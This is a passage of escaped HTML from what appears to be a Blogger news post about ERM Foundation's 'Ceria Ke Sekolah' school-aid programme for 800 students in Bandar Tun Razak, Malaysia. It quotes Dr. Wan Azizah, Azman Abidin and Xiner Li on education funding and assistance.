src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBCRs85f7Txzet3dxcH4EJj3sdsPMm7IsuvI8yc1yX4nTKoq0YADHlT28bHmR_X0P1l-Lh5ZVRi60NpvbqRr3BrPthJYtfJ2RGltufqvIrbQMBKbHYktfNpi42ZcvDvLXsiSdywuWIu_un831ADnLltcGir0ypns7ZHtIL4t1ZidmIiOxCv_YFsIs5r1E\/w640-h260\/Screenshot%202026-01-05%20at%2012.05.55%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“We believe that education is the key to unlocking a brighter future for our youth. By investing in learning, we empower a new generation to become more skilled, more patriotic, and more empathetic citizens.” said \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EDr. Wan Azizah\u003C\/b\u003E\u003C\/span\u003E, adding that the success of the programme was the result of close cooperation among the Ministry of Education, the District Education Office (PPD), school administrators and teachers.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHighlighting national priorities, she said education continues to be a key pillar under the Malaysia MADANI administration led by Prime Minister,\u0026nbsp;\u003Cspan style=\"color: #2b00fe;\"\u003EDatuk Seri Anwar Ibrahim\u003C\/span\u003E.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EShe pointed out that \u003Cspan style=\"color: #990000;\"\u003ERM66.2 billion\u003C\/span\u003E has been allocated to the Ministry of Education under the 2026 Budget, reflecting the government’s belief that education is fundamental to building a skilled, patriotic and empathetic society.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E‘We want no one to be left behind, especially in the spirit of the National Agenda, Malaysia MADANI. To the beloved students, I urge you to stay focused on your education and embrace every chance to grow your talents. Be resilient in the face of challenges. Always respect your teachers and uphold the highest standards of conduct and character,” added the Prime Minister’s wife.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio-08cpRcmeBm5UM-0q8nXw-eFWN84Oo4SXN_M_CPDlDroyUL9hPJXgkFohWTcfVak3BK73Qm18nM7SZW-Gf-9oF3hkOF8OjBwj1wMy5c8KSzcVZyqTlbJ3-zbe3SSGUQGAj-JVbeb4QBXogrOPvcpdrMC7ft1qSGAmOIQoCdR2FQPs89yvqfcKpm8qlU\/s800\/Screenshot%202026-01-05%20at%2012.31.48%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"380\" data-original-width=\"800\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio-08cpRcmeBm5UM-0q8nXw-eFWN84Oo4SXN_M_CPDlDroyUL9hPJXgkFohWTcfVak3BK73Qm18nM7SZW-Gf-9oF3hkOF8OjBwj1wMy5c8KSzcVZyqTlbJ3-zbe3SSGUQGAj-JVbeb4QBXogrOPvcpdrMC7ft1qSGAmOIQoCdR2FQPs89yvqfcKpm8qlU\/w640-h304\/Screenshot%202026-01-05%20at%2012.31.48%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnZidJ35AxyPJT8CnL5l7FHHrQgV9QxsTu_2c0bPbA2DbuQjgTIoWsQm98QDQ6zthDClhpDHj0i7_9kk632S-2OX-HQUspLVOiXtkkmzEcIqrLPCqFk5cvPBmeLWlc1DjlpS8etrVXQPjR9FVyfdeG6RIRloVPTy2g3h-iiretlUeQCEXhRt7YickX8ZM\/s800\/Screenshot%202026-01-05%20at%2012.31.41%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"383\" data-original-width=\"800\" height=\"306\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnZidJ35AxyPJT8CnL5l7FHHrQgV9QxsTu_2c0bPbA2DbuQjgTIoWsQm98QDQ6zthDClhpDHj0i7_9kk632S-2OX-HQUspLVOiXtkkmzEcIqrLPCqFk5cvPBmeLWlc1DjlpS8etrVXQPjR9FVyfdeG6RIRloVPTy2g3h-iiretlUeQCEXhRt7YickX8ZM\/w640-h306\/Screenshot%202026-01-05%20at%2012.31.41%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAlso speaking at the event, \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EAzman Abidin \u003C\/b\u003E\u003C\/span\u003Eechoed the message, reminding students that education is the most valuable investment for their future.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Success requires discipline, sacrifice and hard work. When you succeed one day, remember to extend a helping hand to others and continue the cycle of kindness,” he added.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOn behalf of the beneficiaries and the community, he recorded his sincere appreciation to \u003Cspan style=\"color: #800180;\"\u003EERM Foundation\u003C\/span\u003E for sponsoring and delivering the contributions, while also thanking organisers, agencies, sponsors and volunteers for ensuring the programme was implemented smoothly.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“This initiative helps parents provide basic school necessities and, at the same time, fosters a culture of compassion and shared responsibility within the community,” he said, adding that such programmes are especially important in the current economic climate as they complement government efforts to ensure no child is left behind due to financial hardship.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijcS_r0tAfjc7OU4X7F2-_XirjZcCz8sTDb3xzzHKCWk2BrmLyuzdZiVz1_zQ4iljrUxWPUdFScZ7defP6GE4iTyksUaHpoL85YtsnQiLhtp4bWtYHewR5RoO4Cjh-oG0rAs_kZ-SpTyNi3lf69kxuO_0NoLPIxdC7AtnYQOj7OtqIT3z8Gti-z7GHCqE\/s800\/Screenshot%202026-01-05%20at%2012.35.47%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"342\" data-original-width=\"800\" height=\"274\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijcS_r0tAfjc7OU4X7F2-_XirjZcCz8sTDb3xzzHKCWk2BrmLyuzdZiVz1_zQ4iljrUxWPUdFScZ7defP6GE4iTyksUaHpoL85YtsnQiLhtp4bWtYHewR5RoO4Cjh-oG0rAs_kZ-SpTyNi3lf69kxuO_0NoLPIxdC7AtnYQOj7OtqIT3z8Gti-z7GHCqE\/w640-h274\/Screenshot%202026-01-05%20at%2012.35.47%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAzman also highlighted ongoing government education assistance under the Malaysia MADANI agenda.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHe said more than five million students nationwide will receive the Early Schooling Assistance (Bantuan Awal Persekolahan, BAP) of \u003Cspan style=\"color: #990000;\"\u003ERM150 \u003C\/span\u003Eper student beginning \u003Cspan style=\"color: #cc0000;\"\u003E11 January 2026\u003C\/span\u003E, covering Malaysian citizens from Year 1 to Form 5.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EIn addition, he said the government continues to implement education support programmes such as the School Supplementary Food Programme (RMT), special education assistance and uniform aid, with annual allocations exceeding \u003Cspan style=\"color: #cc0000;\"\u003ERM2 billion\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-T5n9yPgZ6Wi1qsyQiu8Prp_kRxZpafzdoUFJ-9U9pjtY9Oatibe1o7h_0cSOfH5OhHhvA5NeeAihFyeDNjngtCD7gPRw2aP69OiVWCGSjalmepz5bx3CjI_FjyZUDC7rOYEG7KeB8PBPTo3MXq3bJ_sSS-093JqevWKrCWg1sQ_l9pnzN6EtYvP-6Jk\/s800\/Screenshot%202026-01-05%20at%2012.39.10%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"358\" data-original-width=\"800\" height=\"286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-T5n9yPgZ6Wi1qsyQiu8Prp_kRxZpafzdoUFJ-9U9pjtY9Oatibe1o7h_0cSOfH5OhHhvA5NeeAihFyeDNjngtCD7gPRw2aP69OiVWCGSjalmepz5bx3CjI_FjyZUDC7rOYEG7KeB8PBPTo3MXq3bJ_sSS-093JqevWKrCWg1sQ_l9pnzN6EtYvP-6Jk\/w640-h286\/Screenshot%202026-01-05%20at%2012.39.10%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECommending ERM Foundation’s continued involvement, he said, “Programmes such as today’s initiative demonstrate how corporate and community partners can work hand‑in‑hand with government to strengthen the social safety net for the people.”\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAzman expressed hope that the foundation would continue to collaborate on future initiatives that deliver long-term impact through education, community empowerment and socio-economic development.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMeanwhile. sharing her comments with the media, \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EXiner\u0026nbsp;Li,\u003C\/b\u003E\u003C\/span\u003E who is currently studying in London remains deeply committed to social welfare in Malaysia.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigSVdJ5PYL-clxfYoQP_ry2xgjGZvbwGef6ntCiKSq0jen1y1paUM-i3t_5h8ZwGhCI6i_mYqLf3JZPkqEsCknW9Ov3dKpgTlZBjGqFnQITfdOtw01dMmIkhHOYkANOwCWfDXRRMY2QxwL8kA1C5P1Dh0VnAKH6U3r_8-HWluH5W6EswGFTaWf7G7qft8\/s800\/Screenshot%202026-01-05%20at%2012.51.35%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"522\" data-original-width=\"800\" height=\"418\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigSVdJ5PYL-clxfYoQP_ry2xgjGZvbwGef6ntCiKSq0jen1y1paUM-i3t_5h8ZwGhCI6i_mYqLf3JZPkqEsCknW9Ov3dKpgTlZBjGqFnQITfdOtw01dMmIkhHOYkANOwCWfDXRRMY2QxwL8kA1C5P1Dh0VnAKH6U3r_8-HWluH5W6EswGFTaWf7G7qft8\/w640-h418\/Screenshot%202026-01-05%20at%2012.51.35%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDespite her young age and the distance \u003Cspan style=\"color: #2b00fe;\"\u003EXiner\u003C\/span\u003E whose family hails from \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EChina\u003C\/b\u003E\u003C\/span\u003E expressed her hope that the programme would not be a one-time off event.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“A total of \u003Cspan style=\"color: #990000;\"\u003ERM240,000 \u003C\/span\u003Ewas spent to ensure the 800 students in Bandar Tun Razak were fully equippd\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u003C\/span\u003Efor their studies,” said \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EXiner \u003C\/b\u003E\u003C\/span\u003Ewho intends to make ‘\u003Cspan style=\"color: red;\"\u003ECeria Ke Sekolah\u003C\/span\u003E’ an annual programme with a vision to provide consistent, long-term support to students, ensuring that financial barriers never stand in the way of a child's potential to learn and grow.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EThe event concluded with expressions of gratitude to all parties involved and well wishes for the students as they return to school, with hopes that the initiative will bring lasting benefits to families and the wider community.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: 